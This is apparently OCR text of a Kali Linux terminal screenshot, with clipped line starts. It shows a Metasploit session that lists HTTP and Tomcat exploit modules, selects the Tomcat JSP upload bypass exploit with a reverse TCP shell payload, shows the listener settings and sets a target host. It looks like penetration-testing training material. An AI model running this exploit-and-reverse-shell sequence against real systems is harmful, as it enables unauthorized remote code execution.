 File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
9 auxiliary/scanner/http/tomcat_enum normal No Apache Tomcat User Enumeration
10 exploit/multi/http/atlassian_confluence_webwork_ognl_injection 2021-08-25 excellent Yes Atlassian Confluence WebWork OGNL Injection
11 exploit/windows/http/cayin_xpost_sql_rce 2020-06-04 excellent Yes Cayin xPost wayfinder_seqid SQLi to RCE
12 exploit/multi/http/cisco_dcnm_upload_2019 2019-06-26 excellent Yes Cisco Data Center Network Manager Unauthenticated Remote Code Execution
13 exploit/linux/http/cisco_hyperflex_hx_data_platform_cmd_exec 2021-05-05 excellent Yes Cisco HyperFlex HX Data Platform Command Execution
14 exploit/linux/http/cisco_hyperflex_file_upload_rce 2021-05-05 excellent Yes Cisco HyperFlex HX Data Platform unauthenticated file upload to RCE (CVE-2021-1499)
15 exploit/linux/http/cpi_tararchive_upload 2019-05-15 excellent Yes Cisco Prime Infrastructure Health Monitor TarArchive Directory Traversal Vulnerability
16 exploit/linux/http/cisco_prime_inf_rce 2018-10-04 excellent Yes Cisco Prime Infrastructure Unauthenticated Remote Code Execution
17 post/multi/gather/tomcat_gather normal No Gather Tomcat Credentials
18 auxiliary/dos/http/hashcollision_dos 2011-12-28 normal No Hashtable Collisions
19 auxiliary/admin/http/ibm_drm_download 2020-04-21 normal Yes IBM Data Risk Manager Arbitrary File Download
20 exploit/linux/http/lucee_admin_imgprocess_file_write 2021-01-15 excellent Yes Lucee Administrator imgProcess.cfm Arbitrary File Write
21 exploit/linux/http/zenworks_configuration_management_upload 2015-04-07 excellent Yes Novell ZENworks Configuration Management Arbitrary File Upload
22 auxiliary/admin/http/tomcat_administration normal No Tomcat Administration Tool Default Access
23 auxiliary/scanner/http/tomcat_mgr_login normal No Tomcat Application Manager Login Utility
24 exploit/multi/http/tomcat_jsp_upload_bypass 2017-10-03 excellent Yes Tomcat RCE via JSP Upload Bypass
25 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No Tomcat UTF-8 Directory Traversal Vulnerability
26 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No TrendMicro Data Loss Prevention 5.5 Directory Traversal
27 post/windows/gather/enum_tomcat normal No Windows Gather Apache Tomcat Enumeration
nteract with a module by name or index. For example info 27, use 27 or use post/windows/gather/enum_tomcat
sf6 > use 24
*] No payload configured, defaulting to generic/shell_reverse_tcp
sf6 exploit(multi/http/tomcat_jsp_upload_bypass) > o
-] Unknown command: o
sf6 exploit(multi/http/tomcat_jsp_upload_bypass) > optionS
-] Unknown command: optionS
sf6 exploit(multi/http/tomcat_jsp_upload_bypass) > options
odule options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
ayload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 172.17.79.217 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Reconnaissance
xploit target:
Id Name
-- ----
0 Automatic
sf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set RHOSTS 198.168.13.10